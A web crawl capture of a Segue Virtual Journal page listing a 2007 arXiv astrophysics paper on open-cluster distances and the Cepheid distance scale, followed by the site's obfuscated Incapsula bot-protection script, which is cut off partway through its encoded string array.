

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://journals.jinaweb.org/seguevj/volume_2/issue_30/article_3/
body_size: 1888
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" >
	<head><script type="text/javascript">try { document.__defineGetter__("referrer",function(){return "";}); } catch (exception) {try {Object.defineProperties(document, {referrer:   { get: function() { return ""; } } } );} catch (exception) {} } </script>
		<title>Segue Virtual Journal</title>
		<meta name="author" content="Richard H. Cyburt " />
		<meta http-equiv="Content-Type" content="text/html;charset=iso-8859-1" />
		<meta name="psbot" content="noindex,nofollow" />
		<link type="text/css" rel="stylesheet" href="/stylesheets/stylesheet.css" media="all" />
		<link type="text/css" rel="stylesheet" href="/stylesheets/print.css" media="print" />
		<meta name="verify-v1" content="PFUXrrk3vR0wQJGEnvCivZ+utzruYe3labFamcnEF9Q=" /> 
				<link rel="alternate" type="application/rss+xml" title="News RSS feed" href="/seguevj/news.php" />
				<script src="/javascript/javascript.js" type="text/javascript" ></script>
		<script src="http://www.google-analytics.com/urchin.js" type="text/javascript"></script>
		<script type="text/javascript">
			// _uacct = "UA-639844-9";
			// urchinTracker();
		</script>
		
		<script>
		  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

		  ga('create', 'UA-639844-9', 'auto');
		  ga('send', 'pageview'); 		  
		</script>		
		<meta name="author" content="Richard H. Cyburt (cyburt@nscl.msu.edu)"></meta>
	</head>
	<body>
		<div id="topbar">
			<div id="right">
				<img src="/images/jina-cee-horizon.png" alt="The Joint Institute for Nuclear Astrophysics" />
				
				<div id="b"><h1>Segue Virtual Journal</h1><div class='authorLine' style='margin-top:-20px'>Edited by <a href='mailto:tbeers@nd.edu' style='color:white;'>Timothy Beers</a>, University of Notre Dame</div></div>
				

			</div>
		</div>
		<div id="sidebar">
			<div id="id">
				<a href="http://www.jinaweb.org" title="JINA"><img src="/images/logo.gif" alt="JINA logo" /></a>
			</div>
			<ul>
				<li><a href="/seguevj/" title="Current Issue">Current Issue</a></li>
				<li><a href="/seguevj/past/" title="Past Issues">Past Issues</a></li>
				<li><a href="/seguevj/search/" title="Search">Search</a></li>
				<li><a href="/seguevj/journalAccess/" title="Journal Access">Journal Access</a></li>
				<li><a href="/seguevj/notification/" title="Notification Service">Notification Service</a></li>
				<li><a href="/seguevj/about/" title="About">About</a></li>
								<li><a href="/seguevj/contact/" title="Contact Us">Contact Us</a></li>
				<li class="blank"></li>
				<li><a href="http://www.jinaweb.org" title="JINA">JINA</a></li>
				<li><a href="http://www.jinaweb.org/html/newsletters.html" title="JINA Newsletter">JINA Newsletter</a></li> 
				<li><a href="http://www.jinaweb.org/html/disclaimer.html" title="JINA Disclaimer">JINA Disclaimer</a></li>
				<li class="blank"></li>
													<li><a href="/seguevj/login/">Login</a></li>
											</ul>
		</div>
		<div id="content">

<h2 class="title">JINA - Segue Virtual Journal, 
	27 July 2007</h2>
<h2 class="title">Volume 2, Issue 30 (21 Articles)</h2>

<ul class="searchOptions">
	<li><a href="/seguevj/search/?bool2=AND&amp;searchText2=2&amp;field2=Volume&amp;bool3=AND&amp;searchText3=30&amp;field3=Issue">Search this issue...</a></li>
	<li><a href="/seguevj/search/">Search all issues...</a></li>
	<li><a href="/seguevj/volume_2/issue_30/">View all Articles From This Issue</a></li> </ul>

<ul id="articleList">
<li><A href=''> # 3 - The Distances to Open Clusters from Main-Sequence Fitting. IV. Galactic Cepheids, the LMC, and the Local Distance Scale</a><ul class="article">
<li class="authors"><a href="/seguevj/search/?searchText1=%44%65%6f%6b%6b%65%75%6e%20%41%6e&amp;action=Search&amp;field1=Author">Deokkeun An</a>, <a href="/seguevj/search/?searchText1=%44%6f%6e%61%6c%64%20%4d%2e%20%54%65%72%6e%64%72%75%70&amp;action=Search&amp;field1=Author">Donald M. Terndrup</a>, <a href="/seguevj/search/?searchText1=%4d%61%72%63%20%48%2e%20%50%69%6e%73%6f%6e%6e%65%61%75%6c%74&amp;action=Search&amp;field1=Author">Marc H. Pinsonneault</a> (The Ohio State University) <a href="/seguevj/search/?searchText1=&amp;action=Search&amp;field1=Author"></a></li>
<li class="pub">ArXiv - Astrophysics</li>
<li class="bottom"><a href="http://arxiv.org/abs/0707.3144">arXiv:0707.3144</a> [<a href="http://arxiv.org/ps/0707.3144">ps</a>, <a href="http://arxiv.org/pdf/0707.3144">pdf</a>, <a href="http://arxiv.org/format/0707.3144">other</a>]</li>
</ul></li>
</ul>
</div><script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=4&cb=678350817" async></script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://journals.jinaweb.org/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=4&cb=678350817
body_size: 21088
content:
var _0x09db=['\x77\x70\x4a\x31\x4e\x63\x4b\x43\x61\x68\x62\x44\x6d\x6d\x62\x43\x6a\x38\x4f\x73\x77\x6f\x6a\x43\x71\x52\x37\x44\x74\x38\x4f\x42\x47\x44\x54\x44\x72\x51\x3d\x3d','\x77\x34\x2f\x43\x6b\x43\x44\x44\x6b\x73\x4b\x67\x77\x70\x67\x52\x77\x72\x34\x3d','\x49\x4d\x4b\x5a\x77\x34\x73\x56\x77\x71\x6e\x43\x74\x48\x38\x59\x77\x6f\x41\x5a\x4e\x4d\x4f\x6b\x4f\x73\x4b\x4a\x77\x36\x51\x3d','\x77\x70\x6b\x4b\x77\x70\x74\x57\x77\x35\x73\x3d','\x4d\x73\x4f\x47\x77\x6f\x33\x43\x6d\x38\x4b\x2f\x77\x72\x70\x2b\x4c\x6e\x41\x79\x77\x72\x6e\x43\x69\x4d\x4f\x31\x57\x52\x6a\x43\x74\x73\x4f\x70\x77\x34\x72\x44\x69\x63\x4b\x78','\x56\x63\x4f\x52\x4b\x55\x63\x65\x77\x35\x35\x65\x77\x34\x33\x44\x71\x69\x41\x3d','\x54\x53\x30\x43\x59\x4d\x4f\x67\x77\x34\x6e\x44\x71\x44\x6a\x43\x75\x6c\x7a\x44\x67\x38\x4b\x31\x47\x6b\x77\x36\x77\x34\x48\x44\x6e\x67\x7a\x43\x76\x67\x67\x33\x61\x30\x63\x3d','\x56\x67\x66\x44\x6c\x73\x4f\x66\x49\x67\x3d\x3d','\x62\x43\x44\x43\x67\x67\x3d\x3d','\x54\x41\x66\x44\x6c\x4d\x4f\x4e\x4d\x73\x4b\x6f\x77\x36\x62\x44\x74\x67\x3d\x3d','\x48\x31\x4d\x55\x55\x6e\x74\x41\x44\x73\x4f\x32\x77\x37\x38\x46\x77\x6f\x56\x72\x59\x63\x4f\x77\x4b\x6c\x31\x56\x4a\x38\x4b\x41\x55\x77\x4c\x43\x72\x4d\x4f\x48\x77\x72\x55\x67\x56\x77\x3d\x3d','\x51\x51\x6e\x43\x76\x38\x4b\x56\x4f\x51\x3d\x3d','\x77\x37\x62\x43\x73\x77\x34\x50\x77\x37\x50\x43\x6e\x63\x4f\x54','\x61\x4d\x4b\x57\x77\x71\x37\x43\x6b\x67\x3d\x3d','\x62\x63\x4b\x47\x77\x72\x72\x43\x67\x78\x63\x73\x50\x77\x3d\x3d','\x4a\x31\x67\x51\x55\x33\x64\x44\x44\x73\x4f\x79\x77\x36\x38\x49\x77\x70\x4d\x78\x51\x63\x4f\x77\x49\x45\x31\x53\x62\x63\x4b\x55\x54\x51\x3d\x3d','\x77\x70\x7a\x44\x69\x63\x4b\x4e\x57\x68\x6b\x3d','\x54\x73\x4f\x66\x61\x38\x4f\x47\x47\x41\x76\x43\x6a\x73\x4b\x68\x49\x38\x4b\x32','\x52\x4d\x4f\x4d\x77\x37\x37\x43\x6d\x79\x33\x43\x68\x4d\x4f\x45\x41\x63\x4b\x67\x77\x36\x34\x6d\x49\x31\x6f\x76\x59\x56\x50\x44\x6f\x41\x44\x43\x6e\x73\x4f\x78\x57\x77\x3d\x3d','\x77\x34\x44\x43\x67\x4d\x4f\x35\x58\x63\x4b\x6a','\x41\x30\x45\x6e','\x51\x45\x5a\x73\x77\x35\x4d\x73\x64\x53\x31\x2b\x77\x70\x76\x44\x75\x38\x4f\x7a','\x77\x72\x7a\x43\x70\x63\x4f\x34\x53\x44\x4d\x36\x77\x35\x77\x68\x5a\x73\x4f\x50\x48\x73\x4b\x45\x77\x6f\x76\x44\x6a\x69\x2f\x43\x68\x56\x2f\x43\x70\x63\x4f\x6a\x77\x34\x7a\x44\x74\x73\x4b\x71\x57\x42\x58\x44\x6d\x38\x4b\x30\x49\x45\x63\x3d','\x46\x31\x37\x44\x75\x56\x73\x65\x62\x79\x72\x44\x6b\x33\x62\x43\x6c\x46\x39\x66\x77\x35\x55\x6e\x77\x34\x41\x4c\x77\x36\x50\x44\x6d\x73\x4b\x61\x47\x63\x4f\x36','\x51\x41\x48\x43\x76\x63\x4b\x45\x4d\x38\x4f\x61\x65\x58\x74\x79\x66\x7a\x56\x56\x62\x4d\x4f\x7a\x54\x57\x70\x7a\x55\x33\x33\x44\x68\x63\x4f\x2b\x77\x34\x73\x42\x53\x63\x4f\x4c\x41\x63\x4b\x44\x57\x77\x6b\x3d','\x56\x53\x30\x59\x66\x4d\x4f\x69','\x77\x70\x39\x37\x4c\x63\x4b\x59\x65\x51\x58\x44\x6d\x32\x72\x43\x69\x63\x4b\x74\x77\x70\x6b\x3d','\x77\x6f\x33\x43\x74\x6a\x4c\x43\x72\x33\x6c\x61\x4b\x63\x4f\x76','\x44\x45\x55\x6f\x77\x6f\x72\x44\x70\x38\x4b\x32\x57\x6a\x6a\x43\x71\x52\x48\x43\x69\x4d\x4f\x2f\x77\x6f\x42\x57\x64\x63\x4b\x4b\x5a\x38\x4f\x4b\x47\x73\x4b\x47\x5a\x4d\x4f\x4d\x43\x4d\x4f\x76\x77\x72\x76\x44\x71\x52\x54\x44\x6c\x47\x7a\x44\x71\x41\x49\x44\x4a\x73\x4f\x38\x77\x36\x30\x6e\x44\x4d\x4b\x50\x77\x34\x33\x43\x76\x38\x4b\x70\x51\x73\x4b\x4a\x54\x54\x74\x55\x77\x34\x74\x63\x77\x70\x44\x43\x6b\x48\x58\x44\x73\x73\x4f\x2f\x44\x4d\x4f\x38\x48\x38\x4f\x6c\x50\x48\x44\x44\x67\x63\x4b\x63\x49\x63\x4b\x6d\x44\x46\x52\x6d\x77\x37\x6a\x43\x6c\x6d\x6b\x2b\x77\x35\x51\x37\x77\x37\x48\x43\x76\x6d\x2f\x44\x70\x6e\x46\x76\x5a\x4d\x4f\x30\x77\x70\x58\x44\x69\x38\x4f\x45\x4f\x41\x3d\x3d','\x63\x63\x4b\x32\x77\x6f\x63\x3d','\x77\x70\x42\x66\x4b\x41\x3d\x3d','\x4a\x56\x38\x61\x55\x6e\x35\x64\x54\x73\x4f\x34\x77\x37\x34\x3d','\x63\x47\x72\x43\x6d\x77\x48\x43\x67\x4d\x4f\x41\x4a\x44\x59\x3d','\x77\x71\x51\x46\x4a\x52\x44\x43\x74\x4d\x4b\x41\x77\x35\x2f\x43\x76\x77\x3d\x3d','\x77\x34\x4c\x43\x6a\x7a\x48\x44\x74\x41\x3d\x3d','\x52\x41\x6e\x44\x6d\x63\x4f\x66\x4b\x73\x4b\x73\x77\x36\x2f\x44\x70\x7a\x6e\x43\x72\x6c\x78\x43\x51\x4d\x4b\x6b\x50\x6c\x33\x43\x75\x63\x4b\x43\x4d\x73\x4f\x76\x51\x77\x3d\x3d','\x63\x47\x37\x43\x68\x51\x66\x43\x6a\x41\x3d\x3d','\x55\x73\x4f\x52\x4a\x46\x77\x57\x77\x35\x68\x45\x77\x35\x44\x44\x69\x43\x45\x31\x77\x35\x49\x3d','\x77\x34\x6e\x43\x6c\x6a\x54\x44\x76\x63\x4f\x69\x77\x6f\x30\x4e\x77\x70\x35\x44\x77\x37\x48\x43\x6b\x4d\x4b\x72\x66\x73\x4b\x53\x77\x72\x50\x44\x76\x54\x45\x31\x77\x37\x7a\x43\x76\x6d\x62\x44\x67\x41\x3d\x3d','\x4a\x6c\x41\x53\x51\x6e\x30\x3d','\x63\x6d\x44\x43\x75\x67\x62\x43\x6d\x38\x4f\x47\x4a\x43\x49\x3d','\x77\x35\x62\x43\x6d\x41\x5a\x54\x77\x6f\x4c\x44\x70\x53\x49\x73\x77\x72\x6a\x43\x69\x6a\x64\x56\x4c\x73\x4b\x58\x56\x6b\x6c\x4b\x50\x32\x6e\x43\x73\x73\x4b\x54\x49\x73\x4f\x6a\x65\x67\x3d\x3d','\x77\x36\x77\x75\x77\x71\x55\x5a\x77\x6f\x49\x3d','\x77\x6f\x45\x56\x4a\x32\x72\x43\x69\x63\x4f\x62\x4d\x56\x72\x44\x73\x63\x4f\x71','\x4d\x6b\x2f\x44\x72\x77\x3d\x3d','\x77\x71\x2f\x43\x71\x63\x4f\x67\x52\x54\x38\x6f\x77\x71\x59\x50\x63\x38\x4f\x49','\x77\x6f\x41\x47\x77\x36\x6e\x43\x67\x43\x56\x77\x4c\x63\x4f\x66','\x58\x63\x4f\x55\x77\x70\x42\x36\x77\x34\x68\x71\x59\x48\x6e\x44\x72\x63\x4b\x75\x77\x6f\x48\x43\x76\x41\x3d\x3d','\x77\x6f\x41\x59\x77\x70\x52\x54\x77\x34\x73\x3d','\x63\x57\x62\x43\x6a\x51\x62\x43\x67\x51\x3d\x3d','\x50\x55\x6b\x31\x77\x6f\x50\x44\x70\x38\x4b\x35\x47\x6e\x6a\x43\x75\x41\x48\x43\x6e\x38\x4f\x79\x77\x70\x73\x3d','\x4f\x4d\x4b\x5a\x77\x35\x45\x4a\x77\x71\x73\x3d','\x77\x36\x76\x44\x6f\x43\x4c\x44\x71\x78\x6b\x61','\x77\x70\x51\x46\x77\x70\x44\x44\x69\x63\x4f\x46','\x53\x6b\x74\x78\x77\x34\x55\x71\x54\x67\x3d\x3d','\x52\x69\x4d\x56\x65\x63\x4f\x75\x77\x37\x66\x44\x69\x6a\x4c\x43\x75\x68\x76\x44\x69\x63\x4b\x74\x49\x45\x4d\x6d\x77\x35\x4d\x3d','\x77\x70\x6c\x73\x4b\x73\x4b\x59\x65\x51\x51\x3d','\x4b\x30\x55\x6d\x77\x70\x62\x44\x71\x38\x4b\x49\x55\x57\x6a\x43\x71\x53\x48\x43\x6c\x73\x4f\x73\x77\x6f\x42\x62\x4d\x41\x3d\x3d','\x4a\x38\x4b\x4b\x56\x38\x4b\x46\x77\x70\x4c\x43\x6a\x6d\x62\x43\x68\x4d\x4b\x63\x77\x72\x34\x47\x77\x36\x62\x43\x71\x46\x33\x44\x74\x4d\x4b\x79\x4d\x41\x44\x43\x67\x73\x4b\x57\x51\x56\x59\x3d','\x77\x37\x38\x33\x77\x71\x41\x66\x77\x70\x4e\x2f','\x56\x43\x55\x61\x62\x63\x4f\x6f\x77\x35\x2f\x43\x73\x68\x2f\x43\x67\x54\x62\x44\x71\x38\x4b\x52\x4f\x6e\x51\x4d\x77\x36\x7a\x44\x75\x44\x72\x44\x6b\x41\x3d\x3d','\x56\x73\x4f\x64\x77\x37\x6e\x43\x6a\x44\x62\x43\x67\x41\x3d\x3d','\x77\x35\x77\x48\x48\x73\x4f\x7a\x77\x71\x33\x43\x6a\x6c\x63\x2f\x77\x72\x74\x76\x77\x36\x70\x43','\x4c\x4d\x4f\x59\x47\x30\x70\x48\x77\x71\x44\x44\x6e\x63\x4b\x39\x77\x36\x52\x48\x55\x73\x4f\x77\x62\x44\x56\x77\x48\x38\x4b\x43\x61\x73\x4b\x36\x77\x6f\x4d\x66\x64\x45\x63\x55\x53\x6b\x4e\x4d\x77\x37\x58\x43\x6c\x77\x3d\x3d','\x64\x63\x4b\x53\x77\x72\x76\x43\x6c\x42\x63\x3d','\x77\x6f\x45\x51\x44\x67\x3d\x3d','\x77\x70\x54\x43\x73\x41\x7a\x43\x76\x6c\x39\x4b\x4e\x38\x4f\x74\x4f\x67\x3d\x3d','\x77\x35\x30\x50\x50\x38\x4b\x65\x77\x6f\x4e\x50\x44\x32\x42\x54\x42\x68\x44\x44\x6f\x43\x2f\x44\x74\x73\x4f\x33\x77\x72\x58\x43\x68\x41\x33\x43\x6f\x73\x4f\x39\x44\x53\x2f\x44\x70\x38\x4b\x6c\x54\x56\x63\x30','\x57\x56\x4a\x30\x77\x34\x4d\x37','\x44\x38\x4f\x58\x77\x71\x49\x3d','\x77\x36\x51\x69\x4c\x38\x4f\x51\x77\x6f\x48\x43\x72\x6e\x73\x3d','\x58\x38\x4f\x41\x77\x37\x37\x43\x6d\x44\x62\x43\x6d\x77\x3d\x3d','\x77\x34\x2f\x43\x6b\x42\x35\x65\x77\x6f\x72\x44\x73\x33\x67\x6b\x77\x71\x62\x44\x69\x7a\x5a\x62\x4c\x4d\x4b\x74\x57\x30\x4e\x4e','\x56\x77\x6f\x4c\x77\x72\x4d\x70\x44\x33\x35\x77\x58\x46\x63\x3d','\x77\x6f\x78\x76\x56\x6c\x52\x4f\x77\x71\x6c\x79\x77\x71\x67\x72\x77\x6f\x46\x48\x77\x70\x6a\x44\x6d\x73\x4f\x38\x55\x52\x37\x43\x6d\x4d\x4f\x6c\x77\x70\x73\x69\x77\x72\x54\x44\x6b\x30\x41\x75\x77\x6f\x78\x69\x58\x73\x4b\x57\x5a\x63\x4b\x6c\x4b\x31\x41\x6c\x5a\x79\x55\x67\x77\x72\x38\x45\x65\x67\x3d\x3d','\x77\x70\x34\x37\x77\x71\x62\x44\x6a\x43\x51\x3d','\x77\x34\x33\x43\x69\x68\x56\x49\x77\x71\x54\x44\x6f\x7a\x4d\x74\x77\x72\x37\x44\x6f\x44\x56\x4f\x49\x51\x3d\x3d','\x77\x6f\x51\x42\x77\x36\x62\x43\x6a\x54\x56\x71','\x49\x6b\x6e\x44\x75\x6e\x49\x32','\x51\x4d\x4f\x57\x77\x70\x52\x32\x77\x34\x70\x6c\x4f\x6d\x48\x44\x74\x73\x4f\x6b\x77\x6f\x44\x43\x70\x30\x7a\x44\x68\x38\x4f\x55\x77\x35\x4a\x6e\x77\x72\x6e\x43\x6c\x73\x4b\x2b\x42\x38\x4b\x71\x4a\x6c\x35\x6f\x41\x41\x50\x44\x6f\x63\x4f\x4e\x59\x4d\x4b\x53\x41\x48\x30\x37\x77\x6f\x38\x4f\x77\x71\x2f\x44\x6d\x58\x45\x3d','\x77\x37\x58\x44\x70\x43\x66\x44\x75\x52\x51\x3d','\x51\x68\x76\x43\x74\x73\x4b\x53\x48\x63\x4f\x4b\x4d\x6e\x5a\x70\x56\x53\x64\x56\x66\x77\x3d\x3d','\x77\x6f\x55\x4a\x66\x48\x35\x44\x4e\x77\x3d\x3d','\x77\x70\x76\x43\x71\x77\x44\x43\x74\x57\x38\x3d','\x4c\x4d\x4b\x45\x64\x73\x4b\x4a\x77\x70\x66\x43\x72\x57\x44\x43\x68\x4d\x4b\x5a\x77\x36\x4d\x57\x77\x36\x66\x43\x69\x55\x62\x44\x68\x73\x4b\x6c\x4e\x42\x72\x43\x6c\x63\x4b\x36\x52\x56\x44\x43\x6f\x38\x4b\x48\x77\x70\x48\x43\x70\x4d\x4b\x68\x44\x38\x4f\x70\x77\x37\x50\x44\x72\x63\x4f\x71\x52\x6d\x33\x43\x6f\x4d\x4f\x49\x45\x4d\x4b\x55\x52\x77\x3d\x3d','\x49\x43\x42\x53\x77\x34\x7a\x44\x68\x4d\x4f\x34\x77\x72\x41\x73\x77\x34\x66\x43\x6a\x6a\x78\x59\x53\x67\x3d\x3d','\x77\x35\x45\x63\x4b\x4d\x4b\x5a\x77\x6f\x42\x64','\x77\x72\x70\x77\x45\x38\x4b\x76\x77\x71\x45\x3d','\x77\x36\x33\x44\x70\x44\x33\x44\x70\x52\x59\x50\x48\x4d\x4f\x31\x77\x70\x76\x44\x71\x38\x4b\x41\x77\x34\x37\x43\x75\x38\x4b\x6e\x77\x37\x54\x44\x6c\x30\x35\x56\x77\x35\x76\x43\x6f\x54\x64\x6b\x55\x30\x2f\x43\x67\x63\x4f\x66\x63\x6d\x76\x44\x68\x46\x35\x72\x77\x71\x35\x6c\x46\x78\x39\x49\x77\x34\x6e\x44\x6f\x44\x72\x43\x72\x79\x6a\x43\x68\x48\x66\x43\x75\x38\x4f\x39\x77\x37\x59\x3d','\x77\x6f\x45\x47\x77\x6f\x54\x44\x6e\x73\x4f\x46\x44\x47\x6f\x3d','\x41\x30\x4d\x6b\x77\x70\x54\x44\x72\x63\x4b\x6b\x57\x33\x62\x43\x71\x55\x6a\x43\x76\x63\x4f\x2b\x77\x6f\x68\x56\x64\x63\x4b\x71\x55\x63\x4f\x6a\x57\x63\x4b\x7a\x65\x38\x4f\x4b\x54\x38\x4b\x6e\x77\x36\x67\x3d','\x4c\x4d\x4f\x59\x47\x30\x70\x48\x77\x71\x44\x44\x6e\x63\x4b\x39\x77\x36\x52\x48\x58\x63\x4f\x72\x59\x43\x5a\x42','\x77\x37\x67\x39\x77\x71\x67\x61\x77\x6f\x49\x3d','\x62\x63\x4b\x53\x77\x71\x48\x43\x69\x42\x55\x2f\x43\x6d\x68\x48\x77\x70\x33\x44\x73\x73\x4b\x76\x77\x72\x5a\x6f\x77\x35\x54\x44\x6c\x73\x4f\x48\x77\x70\x4e\x42\x44\x63\x4b\x69\x52\x73\x4b\x59\x77\x71\x35\x49\x77\x36\x68\x47\x41\x48\x6e\x44\x69\x67\x3d\x3d','\x77\x34\x50\x43\x6b\x73\x4f\x77\x57\x73\x4b\x48\x77\x6f\x58\x44\x69\x79\x6c\x75\x4a\x63\x4b\x69\x4b\x73\x4b\x32','\x77\x35\x58\x43\x6c\x68\x4a\x54\x77\x6f\x6e\x44\x6f\x51\x3d\x3d','\x77\x36\x33\x44\x70\x44\x33\x44\x70\x52\x59\x50\x48\x4d\x4f\x31\x77\x70\x76\x44\x71\x38\x4b\x46\x77\x35\x48\x43\x71\x38\x4b\x79\x77\x35\x7a\x44\x6e\x6c\x68\x67\x77\x6f\x6a\x43\x71\x44\x39\x7a\x51\x41\x37\x43\x67\x73\x4f\x63\x64\x57\x76\x43\x67\x6e\x52\x39\x77\x71\x51\x3d','\x65\x38\x4b\x76\x43\x45\x62\x43\x69\x77\x3d\x3d','\x77\x6f\x51\x5a\x77\x70\x54\x44\x69\x38\x4f\x74\x42\x58\x7a\x44\x74\x73\x4b\x31\x77\x34\x73\x47\x77\x36\x56\x41','\x4c\x4d\x4f\x4c\x77\x70\x72\x43\x68\x73\x4b\x2b\x77\x72\x52\x34\x4c\x41\x3d\x3d','\x48\x67\x46\x6b\x77\x6f\x63\x69\x43\x44\x51\x67\x77\x6f\x44\x43\x6f\x73\x4b\x77\x4d\x63\x4f\x6b\x77\x72\x66\x43\x6b\x38\x4f\x78\x51\x52\x77\x6d\x4b\x42\x6a\x43\x6c\x6a\x42\x6a\x77\x35\x4a\x68\x44\x6d\x54\x43\x6e\x57\x66\x44\x6c\x38\x4b\x63\x77\x36\x6f\x6b\x77\x70\x58\x43\x75\x63\x4f\x38\x77\x6f\x4e\x79\x77\x6f\x41\x53\x42\x4d\x4b\x56','\x53\x54\x37\x44\x67\x38\x4f\x33\x41\x51\x3d\x3d','\x55\x78\x51\x42\x77\x72\x41\x38\x42\x6d\x39\x30\x55\x45\x6c\x45\x4f\x4d\x4f\x45','\x4b\x38\x4f\x55\x43\x67\x3d\x3d','\x77\x35\x2f\x43\x6b\x6a\x59\x3d','\x77\x71\x6f\x30\x50\x41\x3d\x3d','\x41\x47\x78\x52\x77\x35\x67\x39\x58\x44\x68\x6b\x77\x6f\x6e\x44\x76\x38\x4f\x6d\x45\x73\x4b\x43\x77\x71\x37\x44\x6b\x63\x4b\x76\x53\x46\x67\x35\x66\x42\x50\x43\x75\x56\x59\x64\x77\x36\x4d\x45\x65\x45\x76\x44\x76\x6d\x7a\x43\x6d\x73\x4b\x44\x77\x37\x4d\x72','\x77\x71\x66\x44\x69\x63\x4b\x56\x52\x77\x3d\x3d','\x4d\x6c\x72\x44\x74\x58\x67\x39\x55\x41\x3d\x3d','\x55\x68\x49\x4c\x77\x72\x41\x3d','\x77\x6f\x6a\x44\x6e\x4d\x4b\x4f\x54\x67\x3d\x3d','\x77\x72\x34\x61\x77\x6f\x49\x3d','\x77\x6f\x34\x66\x4a\x32\x50\x43\x6d\x4d\x4f\x51','\x77\x70\x6c\x2f\x48\x44\x55\x3d','\x77\x70\x4a\x37\x55\x31\x55\x3d','\x49\x7a\x4a\x62\x77\x34\x76\x44\x6f\x41\x3d\x3d','\x51\x52\x77\x38','\x4d\x38\x4b\x66\x57\x41\x3d\x3d','\x64\x77\x7a\x43\x73\x43\x56\x6c\x43\x6d\x54\x43\x68\x43\x58\x44\x68\x67\x59\x50\x77\x6f\x78\x33\x77\x71\x68\x64\x77\x72\x72\x43\x6d\x63\x4f\x55\x57\x4d\x4f\x43\x54\x4d\x4b\x6d\x77\x35\x50\x44\x6e\x4d\x4b\x5a\x77\x35\x6e\x44\x75\x52\x33\x43\x6b\x32\x72\x44\x67\x45\x72\x44\x72\x38\x4f\x54\x59\x51\x50\x44\x74\x73\x4b\x74\x77\x34\x77\x3d','\x61\x73\x4b\x37\x43\x77\x3d\x3d','\x4e\x4d\x4f\x62\x57\x30\x64\x46\x77\x37\x58\x43\x6d\x38\x4f\x69\x77\x71\x35\x66\x44\x4d\x4f\x38\x59\x32\x55\x54\x42\x4d\x4b\x54\x4f\x73\x4b\x74\x77\x70\x6b\x58\x4a\x78\x6b\x53\x58\x78\x70\x46\x77\x37\x37\x43\x6b\x45\x4e\x36\x77\x71\x50\x43\x70\x52\x37\x44\x72\x55\x78\x45\x47\x63\x4b\x52\x77\x6f\x62\x43\x73\x51\x62\x44\x6b\x63\x4b\x44\x77\x37\x78\x6a\x47\x63\x4b\x77\x77\x35\x4a\x71\x59\x63\x4b\x55\x77\x71\x44\x44\x6a\x4d\x4f\x6e\x46\x63\x4b\x2f\x65\x73\x4b\x76\x77\x36\x4d\x41\x62\x44\x50\x43\x67\x67\x55\x3d','\x77\x6f\x78\x6a\x54\x67\x3d\x3d','\x77\x72\x59\x69\x77\x36\x30\x3d','\x4c\x56\x72\x44\x71\x77\x3d\x3d','\x53\x51\x44\x43\x6d\x67\x3d\x3d','\x77\x71\x48\x43\x6f\x38\x4f\x2f\x51\x67\x3d\x3d','\x77\x6f\x6f\x63\x77\x36\x41\x3d','\x77\x34\x48\x43\x67\x53\x55\x3d','\x77\x37\x45\x4c\x4b\x67\x3d\x3d','\x59\x73\x4f\x7a\x46\x77\x3d\x3d','\x62\x47\x44\x43\x67\x42\x77\x3d','\x56\x38\x4f\x6f\x77\x37\x59\x3d','\x51\x42\x4d\x58\x77\x72\x6b\x3d','\x51\x52\x55\x55','\x77\x70\x59\x47\x77\x37\x54\x43\x69\x77\x3d\x3d','\x77\x35\x72\x43\x6a\x53\x4d\x3d','\x66\x73\x4b\x66\x42\x67\x3d\x3d','\x62\x6b\x2f\x44\x74\x45\x38\x6d\x54\x79\x62\x44\x6b\x33\x58\x44\x6d\x51\x51\x3d','\x77\x71\x51\x42\x4f\x78\x62\x43\x75\x41\x3d\x3d','\x51\x73\x4f\x52\x46\x46\x30\x4a\x77\x35\x52\x45\x77\x34\x4d\x3d','\x57\x54\x7a\x44\x69\x73\x4f\x2f\x41\x63\x4f\x73\x77\x34\x31\x6f\x4f\x32\x30\x53\x61\x45\x6f\x3d','\x77\x37\x48\x43\x71\x77\x51\x3d','\x77\x34\x58\x43\x6b\x38\x4f\x32','\x56\x30\x52\x65','\x63\x38\x4f\x34\x77\x72\x4c\x43\x6e\x4d\x